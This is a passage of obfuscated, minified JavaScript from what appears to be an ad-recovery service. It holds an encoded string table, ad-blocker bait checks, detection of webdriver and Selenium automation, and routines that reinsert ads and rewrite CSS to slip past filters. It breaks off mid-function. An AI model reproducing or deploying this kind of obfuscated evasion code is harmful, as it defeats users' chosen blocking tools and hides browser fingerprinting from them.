abort","HyphenMinus is expected","maxViewportWidth","Combinator","CDC-token","cp.edl.co.kr","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]",":before","Terminate - not active","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","link","line","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","isUnregistered","scribd.com","rem( <calc-sum> , <calc-sum> )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","as_apply","Module"," used missed syntax definition ","dvmax","MatchOnceBuffer","marker-mid","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","exp( <calc-sum> )","Hex digit or question mark is expected","<namespace-prefix>? [<string>|<url>]","setItem","vmax","/npm-monitoring","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Too many inventory failures - ","Failed to load 3rd-party image: ","&domain=","forceBraces","Feature","isDomainShardingEnabled","ops","<length>|auto","isDelim","normal|<length-percentage>","scanString","inmobi","` node type definition","Unexpected err while detecting cosmetic filter: ","gecko/","Number","orientation","scaleY( [<number>|<percentage>] )",'video/mp4; codecs="av01.0.02M.08"',"rtt","contentWindow","iframe negotiate: configure message timeout: ","article","Notification","nhn","can't access document.hidden","isFirefox","get-computed-style","preload","name","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<line-style>","splice","( <supports-condition> )|<supports-feature>|<general-enclosed>","forEachToken","parseFromString","fixed","<color>{1,4}","none|[<shape-box>||<basic-shape>]|<image>","dictionnaire.lerobert.com","getBidResponses","only","Invalid mapping: ","<number>|<percentage>","Failed to get key from: ","<predefined-rgb> [<number>|<percentage>|none]{3}","initial|inherit|unset|revert|revert-layer","attributeFilter","Number sign is not allowed","Terminate - profile not found","heightEval","colon-token","', '*')<\/script>","JSON","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","[recovery] __tcfapi addEventListener","refresh","WebKitMediaKeys","canPlayType",'" as-key="',"exports","absolute",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"<'border-width'>||<'border-style'>||<color>","compareByOriginalPositions","invalid protect-id prefix: ","tokenStart","[<integer>&&<symbol>]#","Hex digit is expected","cmVzZXJ2ZWQy","List<","getTime","__uspapi","shouldPageviewOnUrlChange","null","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","_isTcfNeeded","FeatureRange","[AdBlockDetector] Request adblock detected. ","<display-outside>?&&[flow|flow-root]?&&list-item","HTMLIFrameElement","none|<image>","http:","Url","onParseError","knowt.com","skipWs","positions","wrong googletag.pubads()","var( <custom-property-name> , <declaration-value>? )","appendChild","/negotiate/css","replaceChild","Parentheses","external","prev","AdShield API cmd.push","Not a Declaration node","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","j-town.net","ApplePayError","/getconfig/sodar","result","Response","text-ads","selectorList","notificationPermissions signal unexpected behaviour","running|paused","cqmin","meta","isVisibleIframe","is_cmp_blocked_finally","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","get","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","recovery_started","_array","connection","rgba(247, 248, 224, 0.5)","limit","substr","start|middle|end","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","https://report.error-report.com/modal?","Element","initLogMessageHandler","rch","data-cmp-ab","pointer-events","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Window","<html ","Match","<'border-top-width'>||<'border-top-style'>||<color>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getServices","/f.min.js","aria-label","__tcfapi","/negotiate/v3/xhr?passcode=","test/v1ew/failed",", width: ","parent_before","translateX( <length-percentage> )","getGPPData","defineSlot","auto|<anchor-name>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","SYN_URG","as_inmobi_cmp_host","gpt-publisher","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<grid-line>","as_adblock","align-items","Failed to decode protect-url: url is empty","getLocationFromList","<mask-reference>#","svi","api","sources","bidsBackHandler","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Equal sign is expected","none|<shadow>#","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","callback","<relative-selector>#","<ident-token> : <declaration-value>? ['!' important]?","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","negotiate_v4_fail_test","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","as_country","@@toPrimitive must return a primitive value.","<single-animation>#","getAtrule","cache_is_blocking_ads","keepOriginalAcceptableAds","_selenium","core-ads","<paint>","perspective( [<length [0,∞]>|none] )","<'text-wrap-mode'>||<'text-wrap-style'>","linear|radial","__webdriver_unwrapped","webkitTemporaryStorage","tokenBefore","DOMParser_parseFromString","s.amazon-adsystem.com","browserLanguage","none|left|right|both|inline-start|inline-end","aditude","crios","/negotiate/v3/iframe?passcode=","IFrame","isSamsungBrowser","reportToSentry","Expect `","sentrySampleRatio","Array","content-ad","firstChild","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","encodeUrl","forsal.pl","( <media-condition> )|<media-feature>|<general-enclosed>","containerId","viewport","ORDERED_NODE_ITERATOR_TYPE","isRemoved","protectCss","14652XHbEpr","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","isElementDisplayNone","_mappings","consents","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","headless_chrome"," | value: ","child|young|old","as-extra"," negotiation is failed but suppressed since failOnlyIf is not met","a2Zwdg==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<custom-ident>","document.createElement","nextSibling","Inventory.insert","ignore|stretch-to-fit","Timeout.","selectors","clean","cmpStatus","https://securepubads.g.doubleclick.net/tag/js/gpt.js","__webdriver_script_fn","Function.prototype.bind is undefined","consumeNumber","window","<'caret-color'>||<'caret-shape'>","AtKeyword","Failed to load profile: ","z-index","Comma","extra","firefox_etp_enabled","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|[x|y|block|inline|both] [mandatory|proximity]?","WebGLRenderingContext.getParameter is not a function","getAdUnitPath","getCategoryExclusions","cmpChar","text/css","<media-in-parens> [or <media-in-parens>]+","CSSStyleDeclaration","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","AnPlusB","content_ad","explicit","Wrong node type `","log","toLowerCase","<combinator>? <complex-selector>","config","text-ad-links","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","none|[fill|fill-opacity|stroke|stroke-opacity]#","eof","economy|exact","getParameter","<'padding-left'>","leboncoin.fr","functionBind","api.adiostech.com","isBalanceEdge","data-bypass-check-transform","Expect a number","w = window.parent.parent;","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","eachMapping","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ZWhvcg==","clientHeight","<'position-try-order'>? <'position-try-fallbacks'>","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","https://s.html-load.com","frameborder","blocking_acceptable_ads","data-non-sharding"," { visibility:visible; }","<visual-box>||<length [0,∞]>","Scheduler Terminated with unexpected error: ","<masking-mode>#","invalid protect-id key: ","width-greater-than","electron","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","sourceRoot","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","createContextualFragment","HTMLElement_dataset","textContent",".end","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<color>+|none","padding-box|content-box","image","start|end|center|justify|distribute","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","none|<dashed-ident>#","flat|preserve-3d","<'flex-shrink'>","RPC","isVisible","document","read-only|read-write|write-only","Element_innerHTML","completed","reserved2","string-token","MediaQuery","String_replace","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","setPrototypeOf","<html","image-src: display-none","filter","<media-query-list>","path( [<fill-rule> ,]? <string> )","https://07c225f3.online","ms, fetchElapsed: ","isTcStringResolved","<compositing-operator>#","cache_is_blocking_acceptable_ads","bad-string-token","Window_fetch","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","level","PerformanceResourceTiming","__fxdriver_unwrapped","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","MozAppearance","https://fb.css-load.com","0d677ebc-1f69-4f65-bda7-2e402eb202d5","onmousedown","insertList","<image>|<color>","__lastWatirAlert","innerText","Date","autoRecovery","[<bg-layer> ,]* <final-bg-layer>","hypot( <calc-sum># )","pending","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Blocked interstial slot define:","iframe ready timeout (fetch error)","visualViewport","auto||<ratio>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","$cdc_asdjflasutopfhvcZLmcf","AttributeSelector","addType_","__as_rej","dimension-token","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","performance_gpt_ad_rendered","coachjs","<time>#",'" is not in the set.',"<media-not>|<media-and>|<media-in-parens>","plainchicken.com","filter:","serif|sans-serif|cursive|fantasy|monospace","a24xZWhvNmZqYnI0MHB4YzlpMnE=","$1   ","ZmthZA==","svmin","reject","<'max-inline-size'>","urlGenerate","circle( [<shape-radius>]? [at <position>]? )","[diagonal-fractions|stacked-fractions]","cmVzZXJ2ZWQxSW5wdXQ=","selenium","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","rightComparison","teads","gpt-andbeyond","slotRequested","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","dppx","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","lr-tb|rl-tb|tb-rl|lr|rl|tb","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","parseSourceMapInput","No element indexed by ","prepend","Failed to get encoded-id version: encoded-id is empty","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<'border-bottom-left-radius'>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Type","raptive","driver","getClickUrl","xyz|xyz-d50|xyz-d65","v4ac1eiZr0","<box>|border|text","window.external.toString is not a function","opera","<'margin-top'>","_Selenium_IDE_Recorder","detect","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","en-us","Blocked slot define: [","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","profile.shouldApplyGdpr","<font-stretch-absolute>{1,2}","1.9.1","marginheight","[( <scope-start> )]? [to ( <scope-end> )]?","[auto? [none|<length>]]{1,2}","[native code]","charCode","addEventListener","max-height","doctype","custom-ident","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<calc-product> [['+'|'-'] <calc-product>]*","https://m1.openfpcdn.io/botd/v","body > div > span > div > iframe","webGL","getAttributeKeys","sign( <calc-sum> )","Function","NmFreWhvcjgwbTM3c2xmdzF2eHA=","<calc-value> ['*' <calc-value>|'/' <number>]*","<script>","document.documentElement.clientWidth, clientHeight","job","mezzomedia","from","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","resolve","cursor","true|false","SyntaxReferenceError","(E2) Invalid protect url: ","window.top.document.domain;","/iu3","scrolling","listenerId",'<script src="',"Date.now is not a function","Unknown type","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<blend-mode>|plus-lighter","luminance|alpha","sourcesContent","First-party image load failed","after","filterNthElements","base64 failed","setSource","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","data-skip-protect-name","&id=","scrollX,Y","fill","['~'|'|'|'^'|'$'|'*']? '='","<time>|none|x-weak|weak|medium|strong|x-strong","auto|<custom-ident>","custom","<'column-width'>||<'column-count'>","redirected","<dashed-ident>","start|end|left|right|center|justify|match-parent","recovery_inventory_insert","langenscheidt.com",'Identifier "',"intersectionRect","none|<custom-ident>","__webdriver_script_function","window.parent.parent.apstag.runtime.callCqWrapper","--\x3e","alert","isGecko","url-path-not-equal","fromCodePoint","auto|grayscale","<'rest-before'> <'rest-after'>?","isInRootIframe","` is missed","img_","adlib","<percentage>|<length>|<number>","[<length>{2,3}&&<color>?]","<keyframes-name>","as_inventories","<length>|thin|medium|thick","gpt_slot_rendered_time","auto|thin|none","[auto|alphabetic|hanging|ideographic]","server","getWrapper","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","attachShadow","referrer","number","enliple","drop-shadow( <length>{2,3} <color>? )","`, expected `","[Profile Handler]","newsinlevels.com","window.parent._df.t","<angle>|<percentage>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","findIndex","descriptors","<url>|<string>","getNode","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","postMessage","skipSC","computed","src","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","' not supported","!term","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","window.parent.parent.confiant.services().onASTAdLoad","<counter()>|<counters()>","lexer","img","navigator.permissions is undefined","_skipValidation","str","slice","text_ads","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[above|below|right|left]? <length>? <image>?","awesomium","top","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","none|forwards|backwards|both","scroll( [<axis>||<scroller>]? )","abs","sent","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<generic>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","pubads","matchMedia","requestAnimationFrame","channel","acceptableAdsBait","#adshield","marginwidth","inline|block|horizontal|vertical","translateY( <length-percentage> )","\x3c!--","auto-add|add( <integer> )|<integer>","auto|optimizeSpeed|crispEdges|geometricPrecision","visibility:","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","normal||[size|inline-size]","CrOS","insertRule","nextNonWsCode","auto|balance","Node_textContent","<line-style>{1,4}","center|start|end|self-start|self-end|flex-start|flex-end","defineOutOfPageSlot","skip","scrollWidth","toJSON","general-enclosed","auto|sRGB|linearRGB","is_acceptable_ads_blocked","stopPropagation","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","div","quizlet.com","useractioncomplete","Math","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","b3V0cHV0","break","<feature-type> '{' <feature-value-declaration-list> '}'","denied","<image>","createAuctionNonce","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","toPrimitive","<frequency>|<percentage>","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","5ab43d8d","scale( [<number>|<percentage>]#{1,2} )","none|all","khz","Unknown type: ","freestar","Negotiate sync vital failed: ","send","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","getContext","supports(","Spaces","api.reurl.co.kr","string-try-catch","MessageEvent","cos( <calc-sum> )","   ","[<length-percentage>|top|center|bottom]#","<body","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","__gpp not found within timeout","auth","concat","window.top.apstag.runtime.callCqWrapper","cultureg","<single-animation-timeline>#","onLoad","checkStructure","[<box>|border|padding|content|text]#","decodeUrl","iframe negotiate msg: ","shouldReinsertByUrl","rotateX( [<angle>|<zero>] )","additionalAdsBait","auto|bullets|numbers|words|spell-out|<counter-style-name>","__nightmare","unshift","getSlots","[common-ligatures|no-common-ligatures]","<length>","ads-partners.coupang.com","false","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","prompt","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","sourceMapURL could not be parsed","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","terms","boolean-expr","none|<track-list>|<auto-track-list>","layer(","Negotiate async ads failed: ","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","getSizes","appendList","naturalHeight","{-token","elementFromPoint","<'margin-block-start'>","style","dpi","CefSharp","visible","iframe message timeout","position","MSG_ACK_VISIBLE","isNameCharCode","parseAtrulePrelude","<'top'>","is_original_cmp_blocked","eatDelim","gpt-nextmillennium","checkAtruleDescriptorName","Rule","_names","div#contents","String or url() is expected","_set","[stretch|repeat|round|space]{1,2}","adshield_apply","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","log( <calc-sum> , <calc-sum>? )","cqmax","v20250731","base[href]","normal|<string>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","position:relative;align-items:center;display:flex;","Element.remove","At-rule `@","%%%INV_CODE%%%","region","has","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","dotted|solid|space|<string>","internet_explorer","_parent","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","normal|[fill||stroke||markers]","<bg-position>#","min( <calc-sum># )","innerHeight","min","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","[<declaration>? ';']* <declaration>?","History","Anchor element doesn't have parent","errorTrace signal unexpected behaviour","container",'":", ',"<'margin-inline-end'>","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","layer( <layer-name> )","msie","https://c.amazon-adsystem.com/aax2/apstag.js","opacity( [<number-percentage>] )","webkitMediaStream","tb|rl|bt|lr","fo2nsdf","eWJmcQ==","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","getAttribute","grayscale( <number-percentage> )","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","none|zoom","as_key","$cdc_asdjflasutopfhvcZLmcfl_","memoryLimitThreshold","auto|bar|block|underscore","3rd-party fetch unexpected response","googletag","insert","<ident> ['.' <ident>]*","systemLanguage","isVisibleNode","saturate( <number-percentage> )","document - find element","String","normal|allow-discrete","requestIdleCallback","purpose","webdriver","PluginArray","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","tokenIndex","apsEnabled","area","last","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","visibility","endsWith","cache_adblock_circumvent_score","normal|italic|oblique <angle>?","gptDisabledByMissingTcf","<position>#","invalid protect-id length: ","Comment","originalPositionFor","Document_querySelector","<relative-real-selector-list>","writable","isCmpBlockedFinally: ","nthChildOf","contents|none","'>'|'+'|'~'|['|' '|']","139341","findLastIndex","out_of_page","content_area","stopImmediatePropagation","[none|start|end|center]{1,2}","syntax","Terminate - memory limit threshold","adsense","numeric-only|allow-keywords","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Failed to detect bot:","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","open-quote|close-quote|no-open-quote|no-close-quote","tri","left|right|none|inline-start|inline-end","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","reinsert","w = window.parent;","source","ab43d8d5","MediaSettingsRange","scaleX( [<number>|<percentage>] )","Zm1qeA==","pageview_id","getConsentMetadata","StyleSheet","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","none|proximity|mandatory","consume","keyval","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","alpha|luminance|match-source","<wq-name>","indexOf","success","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","none|<length>","before doesn't belong to list","light-dark( <color> , <color> )","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","getUserIds","<xyz-space> [<number>|<percentage>|none]{3}","document.getElementById","push","node","eventStatus","https://css-load.com","getComponents","adingo","stylesheet","Unknown node type:","hash","adfit","/ivt/detect","reverse","and","Analytics.event(","<'align-self'>|anchor-center","Not supported insert-rule | rule: ","<line-width>||<line-style>||<color>","normal|small-caps","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<'max-height'>","profile","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<'justify-self'>|anchor-center","none|<shadow-t>#","body > div > span > div","originalHostname","hasAttribute","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<combinator>? <complex-real-selector>","<angle>","unit","type","Document","Forward report url to engineers","http://127.0.0.1","userLanguage","<percentage>|<length>","properties","as_","dvi","<string>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","HTMLVideoElement","iframe error event","<'inset-inline-start'>","hostage"];return(a1d=function(){return t})()}function a1s(t,e){const n=a1d();return(a1s=function(t,e){return n[t-=359]})(t,e)}(function(t,e){const n=a1s,r=a1d();for(;;)try{if(704101==parseInt(n(3666))/1*(parseInt(n(2694))/2)+parseInt(n(2680))/3*(-parseInt(n(2960))/4)+parseInt(n(1388))/5*(-parseInt(n(381))/6)+-parseInt(n(386))/7+-parseInt(n(1498))/8*(parseInt(n(1506))/9)+-parseInt(n(495))/10+parseInt(n(2679))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const ei=a1s;var d={8599:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>a});let o="",i=r(808);try{var s;o=null!==(s=document[r(2712)][r(3477)](r(1839)))&&void 0!==s?s:r(1035);const t=document[r(2712)][r(3477)](r(1694))||document[r(2712)][r(3477)](r(3282));t&&(i=new URL(t,window[r(2405)][r(2558)])[r(568)])}catch(t){}const a={version:r(3708),sdkVersion:o,endpoint:i,env:r(1586),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1442)][r(2838)],insertBefore:Node[r(1442)][r(656)]};function s(t,e){const n=r;e[n(2977)]?i[n(656)][n(1809)](e[n(2215)],t,e[n(2977)]):i[n(2838)][n(1809)](e[n(2428)],t)}function a(t){const e=r;i[e(2838)][e(1809)](document[e(796)],t)}function c(t){const e=r,n=document[e(612)](t[e(1232)]);for(const r of t[e(1137)]())n[e(1123)](r,t[e(3477)](r));return n[e(3052)]=t[e(3052)],n}function l(){const t=r;try{if(null!=window[t(1280)][t(576)]&&t(873)===window[t(1280)][t(576)][t(873)][t(2777)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1832)])return!0;try{await o.A[t(2861)]()[t(3086)][t(1809)](window,location[t(2558)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3084),p=r(3507);let g=0;function b(){const t=r;return![t(2365),t(2260)][t(1226)]((e=>location[t(1512)][t(3506)](e)))&&!window[t(2216)]}function w(){const t=r;return i.A[t(2861)](p)||g[t(780)]()}async function v(t){const e=r;return e(1145)===i.A[e(2861)](e(2902),!1)||!(!(window[e(2405)][e(905)]+window[e(2405)][e(3573)])[e(2254)](e(1015))&&e(1145)!==i.A[e(2861)](e(1015),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(2170)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(564)](p,g[n(780)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),i.A[e(564)](p,g[e(780)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1145)===i.A[e(2861)](e(2902),!1)||(void 0!==f?f:b()&&![e(3022),e(2260)][e(1226)]((t=>location[e(1512)][e(3506)](t)))&&e(1145)===i.A[e(2861)](m)?(x(t)[e(2170)]((t=>{const n=e;f=t,i.A[n(564)](m,t[n(780)]())})),!0):(f=await x(t),i.A[e(564)](m,f[e(780)]()),f))}async function k(t){return await async function(){const t=a1s;let e=!1;try{const n=document[t(612)](t(2573));n[t(1123)]("id",t(2039)),document[t(796)][t(2838)](n),n[t(1123)](t(3414),t(2682));const r=["ad",t(457),t(2039),t(1579),t(2626),t(1676),t(3644),t(3008),t(2949),t(1811),t(2180),t(969),t(947),t(1645),t(2310),t(2011),t(3295),t(2852),t(3015)];for(const i of r){n[t(3635)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2392)](n);if(t(523)===r[t(2532)]||t(1359)===r[t(3505)]){o.A[t(1159)](t(575)),e=!0;break}}document[t(796)][t(2441)](n)}catch(e){o.A[t(1159)](t(2761)[t(3377)](e))}return e}()?[!0,1]:await async function(){const t=a1s,e=XMLHttpRequest[t(780)]();return!(!e[t(2254)](t(1334))||!e[t(2254)](t(1017))||(o.A[t(1159)](t(993)),0))}()?[!0,2]:await async function(t){const e=a1s,n=[];if(t)for(const r of t)e(3629)===r[e(3596)]&&n[e(3565)]({url:r[e(2318)]});const r=window[e(2405)][e(1512)][e(3506)](e(3340));return r?n[e(3565)]({url:e(2984)}):(n[e(3565)]({url:e(507),mustIncludeStrings:[e(2626)],mustExcludeStrings:[e(870)]}),s.A[e(2372)]()||n[e(3565)]({url:e(2400),mustIncludeStrings:[e(2235)],mustExcludeStrings:[e(870)]})),(await Promise[e(2632)]([...n[e(1266)]((t=>A(t[e(2318)],t[e(1684)],t[e(362)]))),r?_():S()]))[e(1226)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1s,n=t[e(476)]||[],r=await Promise[e(2632)](t[e(2318)][e(1266)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1s;if(i(1671)===t[i(3596)]){const t=new XMLHttpRequest;t[i(3179)](i(2367),(()=>{const r=i;4===t[r(526)]&&(t[r(2604)]>=200&&t[r(2604)]<300||n[r(2254)](t[r(2604)])?e():o())})),t[i(3179)](i(1778),(()=>o())),t[i(2257)](i(1793),r),t[i(3362)]()}else 